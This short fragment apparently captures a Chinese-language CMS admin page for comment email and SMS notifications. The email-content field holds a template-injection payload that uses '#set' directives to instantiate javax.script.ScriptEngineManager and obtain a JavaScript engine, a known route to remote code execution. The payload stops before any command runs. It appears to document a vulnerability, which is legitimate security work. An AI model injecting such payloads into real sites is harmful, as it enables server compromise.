 评论邮件通知管理员
启用
请先在 [常规设置] 开填写管理员邮箱。
邮件标题
123
邮件内容
#set(x=net.sf.ehcache.util.ClassLoaderUtil::createNewInstance("javax.script.S
criptEngineManager"))
#set(e=x.getEngineByName("js"))
请先在 [通信] 开启邮件功能后才能使用。
评论短信通知管理员
启用
请先在 [常规设置] 开填写管理员的手机号。